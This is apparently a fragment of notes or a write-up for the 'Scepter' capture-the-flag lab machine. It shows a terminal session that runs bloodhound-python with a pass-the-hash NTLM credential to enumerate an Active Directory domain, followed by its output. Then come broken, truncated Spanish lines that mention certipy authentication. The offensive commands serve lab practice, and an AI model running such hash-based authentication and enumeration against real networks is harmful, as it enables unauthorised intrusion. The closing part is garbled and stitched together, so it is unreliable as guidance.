 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ bloodhound-python  -u d.baker --hashes :18b5fb0d99e7a475316213c15b6f22ce -ns 10.10.11.65 -d scepter.htb -c ALL
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: scepter.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_S
KEW(Clock skew too great)
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 11 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.scepter.htb
WARNING: DCE/RPC connection failed: The NETBIOS connection with the remote host timed out.
WARNING: DCE/RPC connection failed: [Errno Connection error (10.10.11.65:445)] timed out
WARNING: DCE/RPC connection failed: [Errno Connection error (10.10.11.65:445)] timed out
WARNING: DCE/RPC connection failed: [Errno Connection error (10.10.11.65:445)] timed out
INFO: Done in 480M 46S
bash
cd /tmp
Y vuelve a ejecutar el comando de C
Ejemplo:
bash
certipy auth -u d.baker -p
de incidentes
Opción 2 — Especificar m
Mucho mejor si lo haces así para ev